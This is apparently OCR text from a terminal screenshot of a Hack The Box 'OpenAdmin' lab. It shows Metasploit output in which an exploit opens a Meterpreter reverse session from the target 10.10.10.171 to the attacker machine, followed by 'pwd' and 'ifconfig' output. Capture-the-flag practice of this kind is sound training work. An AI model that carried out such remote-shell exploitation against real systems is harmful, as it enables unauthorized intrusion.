 root@kali: ~/HTB/OpenAdmin
root@kali: ~/HTB/OpenA... × root@kali: ~/HTB/OpenA... × root@kali: ~/HTB/OpenA... × root@kali: / ×
[*] Exploiting...
[*] Sending stage (3021284 bytes) to 10.10.10.171
[*] Meterpreter session 1 opened (10.10.15.124:40171 -> 10.10.10.171:33404) at 2020-03-29 14:07:27 -0500
[*] Command Stager progress - 100.00% done (810/810 bytes)
meterpreter > pwd
/opt/ona/www
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens160
Hardware MAC : 00:50:56:b9:19:c4
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.171
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::250:56ff:feb9:19c4
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : dead:beef::250:56ff:feb9:19c4
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
KALI